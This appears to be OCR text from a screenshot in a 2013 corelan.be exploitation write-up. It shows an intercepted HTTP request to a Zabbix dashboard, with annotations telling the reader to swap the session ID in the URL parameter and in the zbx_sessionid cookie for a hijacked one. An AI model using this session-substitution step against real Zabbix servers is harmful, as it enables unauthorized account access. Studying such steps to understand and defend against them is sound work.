 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /zabbix/dashboard.php?ddreset=1&sid=e1daaa6f5fbbb378 HTTP/1.1 //replace with last 16 of new SID a7c3f4f6be308b74585f7cdf9d5f7650
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/zabbix/dashboard.php?ddreset=1&sid=e1daaa6f5fbbb378
Cookie: ui-tabs-1=0; zbx_sessionid=d397dc2839e9947ae1daaa6f5fbbb378; PHPSESSID=h0ph1f4hjgjeiq0266r9c3iqi3
Connection: keep-alive
//replace zbx_sessionid with new SID a7c3f4f6be308b74585f7cdf9d5f7650
© 2013 - www.corelan.be